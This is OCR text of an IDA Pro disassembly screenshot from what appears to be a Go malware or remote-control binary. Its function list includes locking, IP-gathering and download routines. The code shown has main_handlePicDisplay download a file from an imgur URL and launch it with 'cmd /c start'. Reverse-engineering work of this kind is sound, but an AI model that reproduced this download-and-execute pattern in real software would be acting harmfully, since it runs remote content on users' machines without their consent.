 Func
IDA Vie...
Function calls: main_handlePicDis...
Hex Vie...
Struct...
Enu...
Imp...
Exp...
main.handlePicDisplay()
compress_zlib
compress_zlib
compress_zlib
compress_zlib
compress_zlib
compress_zlib
compress_zlib
compress_zlib
compress_zlib
type__eq_com
image_png_pa
image_png_fil
image_png_Fo
image_png_Ur
image_png___
image_png___
image_png___
image_png___
image_png___
image_png___
image_png___
image_png___
image_png___
image_png___
image_png___
image_png_De
image_png_De
image_png_in
image_png_op
image_png___
image_png___
image_png___
image_png___
image_png_fil
image_png_ze
image_png___
image_png___
image_png___
type__eq_ima
image_png___
image_png___
os_user_Curre
os_user_isDor
os_user_looku
os_user_looku
os_user_looku
os_user_newU
os_user_curre
os_user_Curre
type__eq_os_
type__eq_stru
main_WriteStr
main_lockRun
main_isLocked
main_getIP
main_getClien
main_handleSc
main_handleFi
main_handleFi
main_main
main_downloa
main_handleP
Line 5804 of 5810
:00000000006D7B4D mov rcx, [rsp+0C8h+var_B0]
:00000000006D7B52 mov [rsp+0C8h+var_90], rcx
:00000000006D7B57 lea rdx, aTlsDialwithdia+1381h ; "https://i.imgur.com/zkE7Ge7.jpegin l
:00000000006D7B5E mov [rsp+0C8h+var_C8], rdx
:00000000006D7B62 mov [rsp+0C8h+var_C0], 20h ; ' '
:00000000006D7B6B mov [rsp+0C8h+var_B8], rcx
:00000000006D7B70 mov [rsp+0C8h+var_B0], rax
:00000000006D7B75 call main_downloadFile
:00000000006D7B7A xorps xmm0, xmm0
:00000000006D7B7D movups [rsp+0C8h+var_38], xmm0
:00000000006D7B85 movups [rsp+0C8h+var_28], xmm0
:00000000006D7B8D movups [rsp+0C8h+var_18], xmm0
:00000000006D7B95 lea rax, aC_0 ; "/c"
:00000000006D7B9C mov qword ptr [rsp+0C8h+var_38], rax
:00000000006D7BA4 mov qword ptr [rsp+0C8h+var_38+8], 2
:00000000006D7BB0 lea rax, aStart ; "start"
:00000000006D7BB7 mov qword ptr [rsp+0C8h+var_28], rax
:00000000006D7BBF mov qword ptr [rsp+0C8h+var_28+8], 5
:00000000006D7BCB mov rcx, [rsp+0C8h+var_90]
:00000000006D7BD0 mov qword ptr [rsp+0C8h+var_18], rcx
:00000000006D7BD8 mov rdx, [rsp+0C8h+var_98]
:00000000006D7BDD mov qword ptr [rsp+0C8h+var_18+8], rdx
:00000000006D7BE5 lea rbx, aCmd ; "cmd"
:00000000006D7BEC mov [rsp+0C8h+var_C8], rbx
:00000000006D7BF0 mov [rsp+0C8h+var_C0], 3
:00000000006D7BF9 lea rsi, [rsp+0C8h+var_38]
:00000000006D7C01 mov [rsp+0C8h+var_B8], rsi
:00000000006D7C06 mov [rsp+0C8h+var_B0], 3
:00000000006D7C0F mov [rsp+0C8h+var_A8], 3
:00000000006D7C18 call os_exec_Command
:00000000006D7C1D mov rax, [rsp+0C8h+var_A0]
:00000000006D7C22 mov [rsp+0C8h+var_C8], rax
:00000000006D7C26 call os_exec___ptr_Cmd__Run
:00000000006D7C2B xorps xmm0, xmm0
:00000000006D7C2E movups [rsp+0C8h+var_38], xmm0
:00000000006D7C36 movups [rsp+0C8h+var_28], xmm0
:00000000006D7C3E movups [rsp+0C8h+var_18], xmm0
:00000000006D7C46 lea rax, aC ; "/C"
:00000000006D7C4D mov qword ptr [rsp+0C8h+var_38], rax
:00000000006D7C55 mov qword ptr [rsp+0C8h+var_38+8], 2
:00000000006D7C61 lea rax, aStart ; "start"
:00000000006D7C68 mov qword ptr [rsp+0C8h+var_28], rax
:00000000006D7C70 mov qword ptr [rsp+0C8h+var_28+8], 5
:00000000006D7C7C mov rcx, [rsp+0C8h+var_90]
:00000000006D7C81 mov qword ptr [rsp+0C8h+var_18], rcx
:00000000006D7C89 mov rdx, [rsp+0C8h+var_98]
:00000000006D7C8E mov qword ptr [rsp+0C8h+var_18+8], rdx
:00000000006D7C96 lea rbx, aCmd ; "cmd"
:00000000006D7C9D mov [rsp+0C8h+var_C8], rbx
:00000000006D7CA1 mov [rsp+0C8h+var_C0], 3
:00000000006D7CAA lea rsi, [rsp+0C8h+var_38]
:00000000006D7CB2 mov [rsp+0C8h+var_B8], rsi
:00000000006D7CB7 mov [rsp+0C8h+var_B0], 3
:00000000006D7CC0 mov [rsp+0C8h+var_A8], 3
:00000000006D7CC9 call os_exec_Command
:00000000006D7CCE mov rax, [rsp+0C8h+var_A0]
:00000000006D7CD3 mov [rsp+0C8h+var_C8], rax
:00000000006D7CD7 call os_exec___ptr_Cmd__Run
:00000000006D7CDC xorps xmm0, xmm0
:00000000006D7CDF movups [rsp+0C8h+var_88], xmm0
:00000000006D7CE4 movups [rsp+0C8h+var_78], xmm0
:00000000006D7CE9 lea rax, aStart ; "start"
:00000000006D7CF0 mov qword ptr [rsp+0C8h+var_88], rax
:00000000006D7CF5 mov qword ptr [rsp+0C8h+var_88+8], 5
:00000000006D7CFE mov rcx, [rsp+0C8h+var_90]
:00000000006D7D03 mov qword ptr [rsp+0C8h+var_78], rcx
:00000000006D7D08 mov rdx, [rsp+0C8h+var_98]
:00000000006D7D0D mov qword ptr [rsp+0C8h+var_78+8], rdx
:00000000006D7D12 lea rbx, aCmd ; "cmd"
:00000000006D7D19 mov [rsp+0C8h+var_C8], rbx
:00000000006D7D1D mov [rsp+0C8h+var_C0], 3
:00000000006D7D26 lea rbx, [rsp+0C8h+var_88]
:00000000006D7D2B mov [rsp+0C8h+var_B8], rbx
:00000000006D7D30 mov [rsp+0C8h+var_B0], 2
:00000000006D7D39 mov [rsp+0C8h+var_A8], 2
:00000000006D7D42 call os_exec_Command
:00000000006D7D47 mov rax, [rsp+0C8h+var_A0]
:00000000006D7D4C mov [rsp+0C8h+var_C8], rax
:00000000006D7D50 call os_exec___ptr_Cmd__Run
:00000000006D7D55 xorps xmm0, xmm0
:00000000006D7D58 movups [rsp+0C8h+var_88], xmm0
:00000000006D7D5D movups [rsp+0C8h+var_78], xmm0
:00000000006D7D62 lea rax, aStart ; "start"
:00000000006D7D69 mov qword ptr [rsp+0C8h+var_88], rax
:00000000006D7D6E mov qword ptr [rsp+0C8h+var_88+8], 5
002D71E5 00000000006D7BE5: main_handlePicDisplay+155 (Synchronized with Hex View-1)